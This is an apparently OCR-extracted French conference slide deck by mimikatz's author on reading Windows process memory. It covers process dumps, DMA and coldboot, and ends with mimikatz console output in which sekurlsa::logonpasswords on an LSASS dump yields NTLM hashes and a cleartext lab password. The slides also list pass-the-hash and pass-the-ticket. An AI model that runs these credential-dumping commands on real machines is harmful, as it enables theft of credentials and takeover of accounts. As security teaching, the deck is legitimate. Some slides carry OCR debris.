# **mimikatz**

# *et la mémoire de Windows*

# Benjamin DELPY *`gentilkiwi`*



#### **Benjamin DELPY - @gentilkiwi**

– Bidouilleur en sécurité informatique, la nuit seulement *(ce n'est pas mon travail)*

• *Adepte des chemises tahitiennes, mais Lille… en Janvier…*

#### – Auteur de mimikatz

- *Ce petit programme que j'ai écris pour apprendre le C*
- *… et que les RSI / instances de sécurité détestent*

– Présenté au Black Hat, Defcon, PHDays, BlueHat, St'Hack, …

– Je ne suis pas :

- **Ingénieur, PASSI, MVP, CISSP, CISA, OSCP, CHFI, CEH, ISO\*, MCSA, CHFI, […]**
- Politiquement correct





# La mémoire de Windows…

### Pas besoin d'aller très loin pour exploiter (la mémoire d')un système…

– Les 0-day sont universelles, mais elles sont chères et corrigeables…

#### **2** La réalité est bien plus simple !

- Plus la cible est importante, plus celle-ci :
	- obéit à des règles de fonctionnements ;
	- repose sur des personnes, des architectures, de la délégation… ;
	- segmente les activités, multipliant ainsi les acteurs/droits/privilèges…
- La sécurité en interne n'est pas sexy (pas de buzzwords, désolé !)

#### Pour un dirigeant, il est plus confortable de focaliser sur :

- des techniques avancées ;
- l'application de référentiels (multiples) ;
- des audits
- […]
- *…que de traiter ses propres problématiques internes*

**Les attaquants ont très bien compris tout cela : ils font rarement compliqué ou dans la finesse**

#### La mémoire de Windows…

#### **Processus accédant à la mémoire d'un processus**

#### **2 API OpenProcess**

– <http://msdn.microsoft.com/library/windows/desktop/ms684320.aspx>

#### **2** API ReadProcessMemory

– <http://msdn.microsoft.com/library/windows/desktop/ms680553.aspx>



#### La mémoire de Windows…

#### **Processus accédant à la mémoire d'un processus**

R

Q

Pannea configura

 $\frac{1}{2}$ Invite o commar

> **ti**ap LDB

H mimil

#### **API OpenProcess**

- <http://msdn.microsoft.com/library/windows/desktop/ms684320.aspx>
- **API ReadProcessMemory**
	- <http://msdn.microsoft.com/library/windows/desktop/ms680553.aspx>

Bien sur, avec des droits « Administrateur » – **Le jeu n'est plus le même !**



# La mémoire de Windows… **Minidump d'un processus**

#### **Intégré à Windows !**

– **Gestionnaire de tâches**

#### **Programme signé numériquement par Microsoft**

- **ProcDump**
- <http://technet.microsoft.com/sysinternals/dd996900.aspx>

#### *@API MiniDumpWriteDump*

– <http://msdn.microsoft.com/library/windows/desktop/ms680360.aspx>

#### **PowerShell !**

– <https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration/Out-Minidump.ps1>



d To

# La mémoire de Windows… **Minidump d'un processus**

Le Minidump permet de sortir l'ensemble des données en mémoire d'un programme en un fichier !

– La plupart du temps pour les exploiter sur un autre poste non contrôlé.

Un énorme avantage pour les attaquants : **aucun programme n'est nécessaire sur le poste ciblé**

– **pas de réaction des antivirus/hips**

**2** Certaines données peuvent aussi figurer dans

- les Crashdumps ;
- les rapports d'erreur.

mimikatz 2.0 alpha x64 (oe.eo) **Gentil Kiwi** mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 3 2015 20:16:29) A ##. A Eenjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>http://blog.gentilkiwi.com/mimikatz (oe.eo) Ordinateur with 15 modules \* \* \*/ mimikatz(commandline) # privilege::debug Privilege '20' OK 행금 mimikatz # sekurlsa::minidump C:\Users\GENTIL~1\AppData\Local\Temp\lsass.DMP Panneau de Switch to MINIDUMP : 'C:\Users\GENTIL~1\AppData\Local\Temp\lsass.DMP' configuration  $minikatz # sekurlsa::logonpasswords$ Opening : 'C:\Users\GENTIL~1\AppData\Local\Temp\lsass.DMP' file for minidump...  $c_{2k-1}$ Authentication Id : 0 ; 202447 (00000000:000316cf)  $\overline{\mathbf{z}}$ Session : Interactive from 1 Invite de User Name Gentil Kiwi commandes Domain  $HACK-1$ : S-1-5-21-1982681256-1210654043-1600862990-1000 SID  $msv :$ [00010000] CredentialKeys **NTLM** : cc36cf7a8514893efccd332446158b1a SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30 [00000003] Primary Username : Gentil Kiwi Domain  $HACK-1$ \* NTLM cc36cf7a8514893efccd332446158b1a **SHA1** : a299912f3dc7cf0023aef8e4361abfc03e9a8c30

# La mémoire de Windows… **Full dump**

Le luxe pour l'analyse mémoire !

– Contient l'intégralité des données noyau et de tous les processus

**OCES dumps peuvent être générés par :** 

- **Windows** (**kd**, **livekd**, crash du noyau) ;
- –Des outils de forensic / tiers
	- **DumpIt** de Mathieu Suiche par exemple ;)

OII peuvent aussi être obtenus depuis :

- Les fichier d'hibernation (**mise en veille prolongée**)
- Snapshot de VM
- –Une infrastructure virtuelle (**ESX**, **Hyper-V**…)



# La mémoire de Windows… **Accès direct**

<sup>2</sup>Par ordre de probabilité :

- Windows démarré en mode « Debug », puis diagnostic via :
	- Un port USB ;
	- Un port série (*encore présent sur des serveurs, si si*) ;
	- Un port Firewire ;
	- Ethernet (carte compatible).
- Accès direct à la mémoire (DMA) :
	- Firewire ;
	- Express Card ;
	- … ([http://www.breaknenter.org/projects/inception/\)](http://www.breaknenter.org/projects/inception/)
- ColdBoot
- 'NSA like' gadgets

1394



# **Quelques remarques**

Si vous voyez quelqu'un mener dans votre organisation une attaque par accès direct à la mémoire :

- **Embauchez-le immédiatement et payez-le convenablement.**
- Si vous validez (même par délégation) des droits administrateurs de domaines/locaux en très grande quantité, ou à des externes :

#### **Savez vous combien de personnes sont/peuvent devenir administrateurs :**

– De vos DC ?

– **…**

- Des machines par lesquelles les administrateurs de vos DC se connectent ? *(oui, les hôtes ESX comptent)*
- Des machines par lesquelles des personnes peuvent devenir administrateurs des machines par lesquelles les administrateurs de vos DC se connectent ?
- Des machines …

**Certaines réponses peuvent être inquiétantes, si vous ne les avez pas : c'est encore plus inquiétant !**

*Le principe est le même pour les accès aux sauvegardes…*

#### **mimikatz :: sekurlsa SSO avec LSA( PLAYSKOOL level)**



#### **mimikatz :: sekurlsa**

#### **mimikatz** peut lire les données du processus LSASS (depuis sa mémoire ou un dump)

#### **2** Son module sekurlsa peut récupérer

- **MSV1\_0 hash & clés (dpapi et autres)**
- **TsPkg** mots de passe
- **WDigest** mots de passe
- **LiveSSP** mots de passe
- **Kerberos** mots de passe, **clés**, **tickets & code pin**
- **SSP** *mot de passe*

#### Mais aussi :

- **pass-the-hash**
- **overpass-the-hash / pass-the-(e)key**
	- **RC4 (ntlm), AES128 & AES256**
- **pass-the-ticket** (API officielle MSDN)

```
mimikatz 2.0 alpha x64 (oe.eo)
             mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 7 2014
  .#####.
 . # # \wedge ##..##
              Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )<br>http://blog.gentilkiwi.com/mimikatz [ (oe.eo)
                                                  with 15 modules * * * /mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 189697 (00000000:0002e501)
Session
                    : Interactive from 1
User Name
                    : Gentil Kiwi
                    HACK-1Domain
                    : S-1-5-21-1982681256-1210654043-1600862990-1000
SID
        msv :
          [00010000] CredentialKeys
          * NTLM
                      : cc36cf7a8514893efccd332446158b1a
          * SHA1
                      : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
         [00000003] Primary<br>* Username : Gentil Kiwi
          * Domain : HACK-1
                      : cc36cf7a8514893efccd332446158b1a
          * NTLM
          * SHA1
                      : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
        tspkg:
          * Username : Gentil Kiwi
          * Domain : HACK-1
          * Password : waza1234/
        wdigest :
          * Üsername : Gentil Kiwi
          * Domain : HACK-1
          * Password : waza1234/
         kerberos :
          * Username : Gentil Kiwi
         * Domain : HACK-1
         * Password : (null)
```
#### **mimikatz :: sekurlsa**





<sup>2</sup>Que pourrions-nous faire avec plusieurs sessions Kerberos en mémoire ? – *Sur un Terminal Server par exemple ;)*

